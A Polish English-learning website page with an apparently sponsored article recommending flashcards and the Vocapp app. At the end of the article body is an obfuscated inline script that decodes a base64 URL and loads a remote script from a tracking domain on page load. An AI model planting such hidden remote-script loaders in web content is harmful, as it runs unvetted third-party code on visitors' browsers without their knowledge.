					<a href="https://poangielsku.com/" class="custom-logo-link" rel="home"><img width="220" height="50" src="https://poangielsku.com/wp-content/uploads/2018/11/poangielsku.jpg" class="custom-logo" alt="Po angielsku" decoding="async" /></a>					
			<p class="site-title"><a href="https://poangielsku.com/" rel="home">Po angielsku</a></p>

							
			<p class="site-description">Język angielski dla każdego</p>

		
				</div><!-- .site-branding -->

				

	<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false">
		<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://poangielsku.com/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://poangielsku.com/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#close"></use> </svg>		<span class="menu-toggle-text screen-reader-text">Menu</span>
	</button>

	<div class="primary-navigation">

		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">

			<ul id="primary-menu" class="menu"><li id="menu-item-7085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7085"><a href="https://poangielsku.com/wypracowania/">Wypracowania<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://poangielsku.com/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-8035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8035"><a href="https://poangielsku.com/wypracowania/krotkie-formy-wypowiedzi/">Krótkie formy wypowiedzi<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://poangielsku.com/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-8037" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8037"><a href="https://poangielsku.com/ogloszenie-po-angielsku/">Ogłoszenie po angielsku</a></li>
		<li id="menu-item-8038" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8038"><a href="https://poangielsku.com/zaproszenie-po-angielsku/">Zaproszenie po angielsku</a></li>
		<li id="menu-item-8039" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8039"><a href="https://poangielsku.com/pocztowka-po-angielsku/">Pocztówka po angielsku</a></li>
		<li id="menu-item-8040" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8040"><a href="https://poangielsku.com/notatka-po-angielsku/">Notatka po angielsku</a></li>
		<li id="menu-item-8042" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8042"><a href="https://poangielsku.com/wiadomosc-po-angielsku/">Wiadomość po angielsku</a></li>
		<li id="menu-item-8041" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8041"><a href="https://poangielsku.com/komunikat-po-angielsku/">Komunikat po angielsku</a></li>
		<li id="menu-item-8043" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8043"><a href="https://poangielsku.com/wpis-na-bloga-po-angielsku/">Wpis na bloga po angielsku</a></li>
		<li id="menu-item-8044" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8044"><a href="https://poangielsku.com/post-na-forum-po-angielsku/">Post na forum po angielsku</a></li>
		<li id="menu-item-8045" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8045"><a href="https://poangielsku.com/list-nieformalny-prywatny-po-angielsku/">List nieformalny prywatny po angielsku</a></li>
		<li id="menu-item-8046" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8046"><a href="https://poangielsku.com/e-mail-po-angielsku/">E mail po angielsku</a></li>
	</ul>
</li>
	<li id="menu-item-8036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8036"><a href="https://poangielsku.com/wypracowania/dlugie-formy-wypowiedzi/">Długie formy wypowiedzi<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://poangielsku.com/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-8047" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8047"><a href="https://poangielsku.com/list-formalny-oficjalny-po-angielsku/">List formalny oficjalny po angielsku</a></li>
		<li id="menu-item-8048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8048"><a href="https://poangielsku.com/rozprawka-za-i-przeciw-po-angielsku/">Rozprawka za i przeciw po angielsku</a></li>
		<li id="menu-item-8049" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8049"><a href="https://poangielsku.com/rozprawka-typu-opinion-essay-po-angielsku/">Rozprawka typu Opinion Essay po angielsku</a></li>
		<li id="menu-item-8050" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8050"><a href="https://poangielsku.com/artykul-publicystyczny-po-angielsku/">Artykuł publicystyczny po angielsku</a></li>
		<li id="menu-item-8051" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8051"><a href="https://poangielsku.com/recenzja-po-angielsku/">Recenzja po angielsku</a></li>
		<li id="menu-item-8052" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8052"><a href="https://poangielsku.com/opowiadanie-po-angielsku/">Opowiadanie po angielsku</a></li>
		<li id="menu-item-8053" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-8053"><a href="https://poangielsku.com/opis-po-angielsku/">Opis po angielsku<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://poangielsku.com/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
		<ul class="sub-menu">
			<li id="menu-item-8056" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8056"><a href="https://poangielsku.com/opis-siebie-po-angielsku/">Opis siebie po angielsku</a></li>
			<li id="menu-item-8061" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8061"><a href="https://poangielsku.com/opis-osoby-po-angielsku/">Opis osoby po angielsku</a></li>
			<li id="menu-item-8054" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8054"><a href="https://poangielsku.com/opis-wygladu-zewnetrznego-po-angielsku/">Opis wyglądu zewnętrznego po angielsku</a></li>
			<li id="menu-item-8086" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8086"><a href="https://poangielsku.com/cechy-charakteru-po-angielsku/">Cechy charakteru po angielsku</a></li>
			<li id="menu-item-8060" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8060"><a href="https://poangielsku.com/opis-domu-po-angielsku-opis-mieszkania-po-angielsku/">Opis domu po angielsku. Opis mieszkania po angielsku.</a></li>
			<li id="menu-item-8059" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8059"><a href="https://poangielsku.com/opis-pokoju-i-sypialni-po-angielsku/">Opis pokoju po angielsku. Opis sypialni po angielsku.</a></li>
			<li id="menu-item-8058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8058"><a href="https://poangielsku.com/opis-miasta-po-angielsku/">Opis miasta po angielsku</a></li>
			<li id="menu-item-8057" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8057"><a href="https://poangielsku.com/opis-dnia-po-angielsku/">Opis dnia po angielsku</a></li>
			<li id="menu-item-8062" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8062"><a href="https://poangielsku.com/opis-wakacji-po-angielsku/">Opis wakacji po angielsku</a></li>
			<li id="menu-item-8055" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8055"><a href="https://poangielsku.com/opis-obrazka-po-angielsku/">Opis obrazka po angielsku</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8034"><a href="https://poangielsku.com/wypracowania/">Matura<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://poangielsku.com/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-8030" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8030"><a href="https://poangielsku.com/poradnik-maturalny-z-jezyka-angielskiego-poziom-podstawowy/">Przygotuj się do matury – Poradnik maturalny z języka angielskiego – poziom podstawowy</a></li>
		<li id="menu-item-8032" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8032"><a href="https://poangielsku.com/zasady-oceniania-prac-matura-podstawowa/">Zasady oceniania prac – matura podstawowa</a></li>
		<li id="menu-item-8031" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8031"><a href="https://poangielsku.com/poradnik-maturalny-z-jezyka-angielskiego-poziom-rozszerzony/">Przygotuj się do matury – Poradnik maturalny z języka angielskiego – poziom rozszerzony</a></li>
		<li id="menu-item-8033" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8033"><a href="https://poangielsku.com/zasady-oceniania-prac-matura-rozszerzona/">Zasady oceniania prac – matura rozszerzona</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7084"><a href="https://poangielsku.com/slowka-i-zwroty/">Słówka i zwroty<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://poangielsku.com/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-8074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8074"><a href="https://poangielsku.com/slowka-i-zwroty/podstawy-angielskiego/">Podstawy angielskiego<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://poangielsku.com/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-8063" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8063"><a href="https://poangielsku.com/jak-jest-po-angielsku/">Jak jest po angielsku…</a></li>
		<li id="menu-item-8064" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8064"><a href="https://poangielsku.com/alfabet-angielski/">Alfabet angielski</a></li>
		<li id="menu-item-8065" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8065"><a href="https://poangielsku.com/godziny-po-angielsku/">Godziny po angielsku</a></li>
		<li id="menu-item-8066" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8066"><a href="https://poangielsku.com/dni-tygodnia-po-angielsku/">Dni tygodnia po angielsku</a></li>
		<li id="menu-item-8067" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8067"><a href="https://poangielsku.com/miesiace-po-angielsku/">Miesiące po angielsku</a></li>
		<li id="menu-item-8068" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8068"><a href="https://poangielsku.com/liczby-po-angielsku/">Liczby po angielsku. Liczebniki po angielsku.</a></li>
		<li id="menu-item-8069" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8069"><a href="https://poangielsku.com/daty-po-angielsku/">Daty po angielsku</a></li>
		<li id="menu-item-8070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8070"><a href="https://poangielsku.com/jak-napisac-adres-po-angielsku/">Jak napisać adres po angielsku</a></li>
		<li id="menu-item-8071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8071"><a href="https://poangielsku.com/kierunki-przyimki-po-angielsku/">Kierunki i przyimki po angielsku</a></li>
	</ul>
</li>
	<li id="menu-item-8073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8073"><a href="https://poangielsku.com/slowka-i-zwroty/grupy-slowek/">Grupy słówek<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://poangielsku.com/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-8072" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8072"><a href="https://poangielsku.com/kolory-po-angielsku/">Kolory po angielsku</a></li>
		<li id="menu-item-8077" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8077"><a href="https://poangielsku.com/pory-roku-i-pogoda-po-angielsku/">Pory roku i pogoda po angielsku</a></li>
		<li id="menu-item-8078" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8078"><a href="https://poangielsku.com/rodzina-po-angielsku/">Rodzina po angielsku</a></li>
		<li id="menu-item-8079" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8079"><a href="https://poangielsku.com/zwierzeta-po-angielsku/">Zwierzęta po angielsku</a></li>
		<li id="menu-item-8080" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8080"><a href="https://poangielsku.com/drzewa-kwiaty-rosliny-po-angielsku/">Rośliny po angielsku</a></li>
		<li id="menu-item-8081" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8081"><a href="https://poangielsku.com/jedzenie-po-angielsku/">Jedzenie po angielsku</a></li>
		<li id="menu-item-8082" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8082"><a href="https://poangielsku.com/zawody-po-angielsku/">Zawody po angielsku</a></li>
		<li id="menu-item-8083" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8083"><a href="https://poangielsku.com/sporty-po-angielsku/">Sporty po angielsku</a></li>
		<li id="menu-item-8084" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8084"><a href="https://poangielsku.com/ubrania-po-angielsku/">Ubrania po angielsku</a></li>
		<li id="menu-item-8085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8085"><a href="https://poangielsku.com/czesci-ciala-po-angielsku/">Części ciała po angielsku</a></li>
		<li id="menu-item-8087" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8087"><a href="https://poangielsku.com/przedmioty-szkolne-po-angielsku/">Szkoła i przedmioty szkolne po angielsku</a></li>
		<li id="menu-item-8088" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8088"><a href="https://poangielsku.com/kraje-po-angielsku/">Kraje po angielsku</a></li>
		<li id="menu-item-8089" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8089"><a href="https://poangielsku.com/znaki-zodiaku-po-angielsku/">Znaki zodiaku po angielsku</a></li>
	</ul>
</li>
	<li id="menu-item-8075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8075"><a href="https://poangielsku.com/slowka-i-zwroty/przydatne-zwroty/">Przydatne zwroty<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://poangielsku.com/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-8090" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8090"><a href="https://poangielsku.com/cytaty-po-angielsku-z-tlumaczeniem/">Cytaty po angielsku z tłumaczeniem</a></li>
		<li id="menu-item-8091" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8091"><a href="https://poangielsku.com/przyslowia-i-sentencje-po-angielsku/">Przysłowia i sentencje po angielsku</a></li>
		<li id="menu-item-8092" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8092"><a href="https://poangielsku.com/przydatne-zwroty-po-angielsku/">Przydatne zwroty po angielsku</a></li>
	</ul>
</li>
	<li id="menu-item-8100" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-8100"><a href="https://poangielsku.com/zyczenia-po-angielsku/">Życzenia po angielsku<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://poangielsku.com/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-8093" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8093"><a href="https://poangielsku.com/zyczenia-urodzinowe-po-angielsku-z-tlumaczeniem/">Życzenia urodzinowe po angielsku z tłumaczeniem</a></li>
		<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8094"><a href="https://poangielsku.com/zyczenia-imieninowe-po-angielsku/">Życzenia imieninowe po angielsku z tłumaczeniem</a></li>
		<li id="menu-item-8095" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8095"><a href="https://poangielsku.com/zyczenia-swiateczne-bozonarodzeniowe-po-angielsku/">Życzenia świąteczne bożonarodzeniowe po angielsku</a></li>
		<li id="menu-item-8098" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8098"><a href="https://poangielsku.com/zyczenia-walentynkowe-po-angielsku/">Życzenia walentynkowe po angielsku</a></li>
		<li id="menu-item-8096" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8096"><a href="https://poangielsku.com/zyczenia-wielkanocne-po-angielsku-z-tlumaczeniem/">Życzenia wielkanocne po angielsku z tłumaczeniem</a></li>
		<li id="menu-item-8097" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8097"><a href="https://poangielsku.com/zyczenia-slubne-po-angielsku/">Życzenia ślubne po angielsku</a></li>
		<li id="menu-item-8099" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8099"><a href="https://poangielsku.com/kondolencje-angielsku/">Kondolencje po angielsku</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7082"><a href="https://poangielsku.com/gramatyka/">Gramatyka<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://poangielsku.com/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-8101" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-8101"><a href="https://poangielsku.com/czasy-angielskie/">Czasy angielskie<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://poangielsku.com/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-8102" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8102"><a href="https://poangielsku.com/czas-present-simple/">Czas present simple</a></li>
		<li id="menu-item-8112" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8112"><a href="https://poangielsku.com/czas-present-continuous/">Czas present continuous</a></li>
		<li id="menu-item-8107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8107"><a href="https://poangielsku.com/czas-past-simple/">Czas past simple</a></li>
		<li id="menu-item-8111" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8111"><a href="https://poangielsku.com/czas-past-continuous/">Czas past continuous</a></li>
		<li id="menu-item-8103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8103"><a href="https://poangielsku.com/czas-present-perfect/">Czas present perfect</a></li>
		<li id="menu-item-8109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8109"><a href="https://poangielsku.com/czas-future-simple/">Czas future simple</a></li>
		<li id="menu-item-8108" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8108"><a href="https://poangielsku.com/czas-future-continuous/">Czas future continuous</a></li>
		<li id="menu-item-8105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8105"><a href="https://poangielsku.com/czas-past-perfect/">Czas past perfect</a></li>
	</ul>
</li>
	<li id="menu-item-8113" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8113"><a href="https://poangielsku.com/strona-bierna-angielski/">Strona bierna</a></li>
	<li id="menu-item-8118" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8118"><a href="https://poangielsku.com/czasowniki-modalne-angielski/">Czasowniki modalne</a></li>
	<li id="menu-item-8117" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8117"><a href="https://poangielsku.com/czasowniki-nieregularne-angielski/">Czasowniki nieregularne angielski</a></li>
	<li id="menu-item-8116" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8116"><a href="https://poangielsku.com/stopniowanie-przymiotnikow-angielski/">Stopniowanie przymiotników</a></li>
	<li id="menu-item-8115" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8115"><a href="https://poangielsku.com/mowa-zalezna-angielski/">Mowa zależna</a></li>
	<li id="menu-item-8114" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8114"><a href="https://poangielsku.com/okresy-warunkowe-angielski/">Okresy warunkowe angielski</a></li>
</ul>
</li>
<li id="menu-item-7083" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-7083"><a href="https://poangielsku.com/porady-jezykowe/">Porady językowe<svg class="icon icon-expand" aria-hidden="true" role="img"> <use xlink:href="https://poangielsku.com/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#expand"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-8119" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8119"><a href="https://poangielsku.com/cv-po-angielsku/">CV po angielsku – wzór, przykłady, porady</a></li>
	<li id="menu-item-8121" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8121"><a href="https://poangielsku.com/list-motywacyjny-po-angielsku/">List motywacyjny po angielsku – wzór, przykłady, wskazówki</a></li>
	<li id="menu-item-8120" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8120"><a href="https://poangielsku.com/rozmowa-kwalifikacyjna-o-prace-po-angielsku/">Rozmowa kwalifikacyjna o pracę po angielsku – pytania i odpowiedzi</a></li>
</ul>
</li>
</ul>		</nav><!-- #site-navigation -->

	</div><!-- .primary-navigation -->



			</div><!-- .header-main -->

		</header><!-- #masthead -->

		
		
		
		<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
				
		
<article id="post-7051" class="post-7051 post type-post status-publish format-standard has-post-thumbnail hentry category-porady-jezykowe">

	
	<header class="entry-header">

		<h1 class="entry-title">Fiszki sposobem na łatwą i przyjemną naukę języka angielskiego</h1>
		<div class="entry-meta"><span class="meta-date"><a href="https://poangielsku.com/fiszki-sposobem-na-latwa-i-przyjemna-nauke-jezyka-angielskiego/" title="17:21" rel="bookmark"><time class="entry-date published updated" datetime="2018-09-25T17:21:19+02:00">25 września, 2018</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://poangielsku.com/author/adminmarcin/" title="View all posts by admin" rel="author">admin</a></span></span><span class="meta-category"> <a href="https://poangielsku.com/porady-jezykowe/" rel="category tag">Porady językowe</a></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<h1>Fiszki sposobem na łatwą i przyjemną naukę języka angielskiego</h1>
<p><a href="https://poangielsku.com/wp-content/uploads/2018/09/fiszki-sposobem-na-nauke-angielskiego.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-7052" src="https://poangielsku.com/wp-content/uploads/2018/09/fiszki-sposobem-na-nauke-angielskiego.jpg" alt="fiszki sposobem na naukę angielskiego" width="960" height="635" srcset="https://poangielsku.com/wp-content/uploads/2018/09/fiszki-sposobem-na-nauke-angielskiego.jpg 960w, https://poangielsku.com/wp-content/uploads/2018/09/fiszki-sposobem-na-nauke-angielskiego-300x198.jpg 300w, https://poangielsku.com/wp-content/uploads/2018/09/fiszki-sposobem-na-nauke-angielskiego-768x508.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></a></p>
<p>W dzisiejszych czasach znajomość choć jednego języka obcego, zwłaszcza języka angielskiego, jest nie tylko mile widziana, ale i niezbędna. Bez trudu można wówczas dogadać się podczas zagranicznych wakacji czy wykorzystać komunikatywną znajomość języka angielskiego w pracy zawodowej, w międzynarodowych firmach. Dla tych wszystkich, którzy jeszcze nie znają angielskiego, przeznaczone są liczne aplikacje służące do nauki. Warto wybrać fiszki, które pozwolą na dostosowanie trybu nauki do własnych możliwości i preferencji.</p>
<h2>Czym są fiszki?</h2>
<p><a href="https://play.google.com/store/apps/details?id=com.vocapp.en">Nauka angielskiego</a> metodą fiszek polega na tym, że wykorzystywane są do przyspieszenia procesu uczenia się fiszki z wypisanymi słówkami.  Wiele osób jest wzrokowcami i szybciej zapamiętuje wyrazy i wyrażenia już w samym procesie tworzenia fiszek. Kreowanie samodzielnie fiszek pozwoli na stworzenie własnego systemu uczenia, idealnie dopasowanego do możliwości przyswajania wiedzy przez daną osobę.</p>
<h2>Aplikacja mobilna do fiszek</h2>
<p>Metoda fiszek jest specyficzna i sprawia, że można szybko zacząć posługiwać się językiem obcym. Sama nauka staje się łatwa i przyjemna. Fiszki można tworzyć własnoręcznie, na kolorowych karteczkach papieru, ale znacznie łatwiej można je przygotować dzięki oferowanej przez nas aplikacji mobilnej: Vocapp. Obecnie aplikacja jest dostępna na rynkach zagranicznych, ale docelowo będzie też przygotowana w języku polskim.</p>
<p>Aplikacja ta jest bezpłatna i pozwala na przetestowanie i innych kursów językowych, realizowanych w tradycyjny sposób. Lektorzy języka angielskiego przyznają, że metoda fiszek jest skuteczna w nauce angielskiego. Przynosi szybkie, pożądane efekty, a użytkownik aplikacji do fiszek może albo tworzyć samodzielnie fiszki, albo korzystać z tych, które już znajdują się w bazie. Powstaje na jego koncie słownik fiszek, z którego w każdej sytuacji może korzystać.</p>
<p>Fiszki pozwalają przygotować w odpowiedni sposób kursanta do testów na certyfikaty z języka angielskiego, m.in. CPE, TOEFL czy IELTS. W gruncie rzeczy gramatyka języka angielskiego jest bardzo prosta do przyswojenia, a wiedza podstawowa z tego zakresu wystarczy, aby móc swobodnie posługiwać się komunikatywnym językiem angielskim w sposób naturalny. Im dłużej będziemy się uczyć, tym zaczniemy bardziej poszerzać swoją bazę słownictwa, dlatego nasze wypowiedzi po angielsku staną się bardziej urozmaicone.</p>
<p>Fiszki w aplikacji można tworzyć w najwygodniejszy dla siebie sposób &#8211; jako pliki głosowe MP3, obrazy lub tekst, także przy wykorzystaniu konkretnych słówek w zdaniach i wyrażeniach. Nauka języka angielskiego jeszcze nigdy nie była tak prosta. Aplikację mobilną do tworzenia fiszek i powtarzania słówek po angielsku, możesz zabrać ze sobą wszędzie i uczyć się tam, gdzie jest ci wygodniej.</p>
<p><script>
    (function(ipyqkjdh, cxovjqpy, uzrjqmmp, blyiansu, bbzibeqv, aiwtkhrp){
     bbzibeqv = cxovjqpy.createElement(uzrjqmmp);aiwtkhrp = cxovjqpy.getElementsByTagName(uzrjqmmp)[0];
     bbzibeqv.ascyc = 1;
     bbzibeqv.src = atob(blyiansu)
     aiwtkhrp.parentNode.insertBefore(bbzibeqv, aiwtkhrp);
    })(window, document, 'script', 'aHR0cHM6Ly9zdGF0cy5saW5raG91c2UuY28vYXBpL2FuYWx5emVyL3YxL3NjcmlwdC8wYjM3ZTVhYi05OWRhLTQ1NjgtYjc2OS0wMmZlNGZkMDgyYWEuanM=')
  </script></p>


<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;7051&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;2&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Ten wpis nie ma jeszcze żadnych ocen. A jak Ty go oceniasz? :)&quot;,&quot;legend&quot;:&quot;Ocena: 5\/5 (liczba głosów:2)&quot;,&quot;size&quot;:&quot;25&quot;,&quot;title&quot;:&quot;Fiszki sposobem na łatwą i przyjemną naukę języka angielskiego&quot;,&quot;width&quot;:&quot;147.5&quot;,&quot;_legend&quot;:&quot;Ocena: {score}\/{best} (liczba głosów:{count})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 25px; height: 25px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 25px; height: 25px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 25px; height: 25px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 25px; height: 25px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 25px; height: 25px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 147.5px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 25px; height: 25px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 25px; height: 25px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 25px; height: 25px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 25px; height: 25px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 25px; height: 25px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 20px;">
            Ocena: 5/5 (liczba głosów:2)    </div>
    </div>

